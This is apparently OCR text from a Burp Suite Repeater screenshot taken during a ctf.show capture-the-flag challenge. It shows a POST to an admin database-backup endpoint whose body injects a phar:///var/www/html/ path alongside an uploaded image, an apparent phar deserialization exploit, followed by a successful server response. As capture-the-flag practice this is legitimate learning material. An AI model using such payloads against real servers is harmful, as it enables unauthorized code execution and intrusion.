 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < > Target: http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host:
3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.show
3 Content-Length: 76
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.
show
9 Referer:
http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.
show/index.php?action=view&page=admin_db_backup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=jmmh5bjuari1p91fcsbfdgdic6
13 Connection: close
14
15 db_format=img/ee6d68225691981a53cadf2f11b187a7.jpg&pre=
phar:///var/www/html/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 14:47:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 81
11
12 {"code":0,"msg":"\u6570\u636e\u5e93\u5907\u4efd\u6210\u529
f","count":0,"data":[]}
? Search... 0 matches
Inspector
Selection 76
Selected text
db_format=img/ee6d68225691981a53cadf2f
11b187a7.jpg&pre=phar:///var/www/html/
Decoded from: URL encoding
db_format=img/ee6d68225691981a53cadf2f
11b187a7.jpg&pre=phar:///var/www/html/
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9